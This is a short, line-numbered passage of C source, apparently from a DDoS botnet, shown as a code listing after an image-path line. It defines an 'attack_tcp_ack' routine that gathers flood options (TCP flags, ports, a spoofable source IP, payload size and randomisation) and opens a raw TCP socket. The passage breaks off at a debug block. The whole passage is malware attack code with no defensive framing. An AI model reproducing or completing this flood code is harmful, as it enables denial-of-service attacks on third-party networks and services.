 160
161 void attack_tcp_ack(uint8_t targs_len, struct attack_target *targs, uint8_t opts_len, struct attack_option *opts)
162 {
163     int i, fd;
164     char **pkts = calloc(targs_len, sizeof (char *));
165     uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
166     uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
167     uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
168     BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, FALSE);
169     port_t sport = attack_get_opt_int(opts_len, opts, ATK_OPT_SPORT, 0xffff);
170     port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 0xffff);
171     uint32_t seq = attack_get_opt_int(opts_len, opts, ATK_OPT_SEQRND, 0xffff);
172     uint32_t ack = attack_get_opt_int(opts_len, opts, ATK_OPT_ACKRND, 0xffff);
173     BOOL urg_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_URG, FALSE);
174     BOOL ack_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_ACK, TRUE);
175     BOOL psh_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_PSH, FALSE);
176     BOOL rst_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_RST, FALSE);
177     BOOL syn_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_SYN, FALSE);
178     BOOL fin_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_FIN, FALSE);
179     int data_len = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_SIZE, 512);
180     BOOL data_rand = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_RAND, TRUE);
181     uint32_t source_ip = attack_get_opt_ip(opts_len, opts, ATK_OPT_SOURCE, LOCAL_ADDR);
182
183     if ((fd = socket(AF_INET, SOCK_RAW, IPPROTO_TCP)) == -1)
184     {
185 #ifdef DEBUG